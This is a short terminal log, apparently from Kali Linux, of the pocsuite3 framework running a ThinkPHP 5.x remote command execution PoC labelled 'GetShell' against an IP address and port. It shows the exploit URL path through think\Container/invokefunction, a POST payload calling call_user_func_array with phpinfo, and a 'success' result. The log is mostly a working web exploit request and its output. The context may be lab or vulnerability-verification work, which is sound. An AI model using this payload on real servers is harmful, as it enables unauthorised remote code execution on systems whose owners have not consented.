 ┌──(kali㉿kali)-[~/Desktop/pocsuite3-master/pocsuite3]
└─$ sudo python3 cli.py -r pocs/thinkphp_rce.py -u "123.58.224.8:31163" --verify
{1.9.10-nongit-20220903}
https://pocsuite.org
[*] starting at 02:22:45
[02:22:45] [INFO] loading PoC script 'pocs/thinkphp_rce.py'
[02:22:45] [INFO] pocsusite got a total of 1 tasks
[02:22:45] [INFO] running poc:'ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用 (GetShell) ' target '123.58.224.8:31163'
[02:22:46] [+] URL : /?s=index/\think\Container/invokefunction
[02:22:46] [+] Postdata : {'function': 'call_user_func_array', 'vars[0]': 'phpinfo', 'vars[1][]': '-1'}
[02:22:46] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 123.58.224.8:31163 | ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用 (GetShell) | 97715 | thinkphp | thinkphp5.1.31 | success |
success : 1 / 1
[*] shutting down at 02:22:46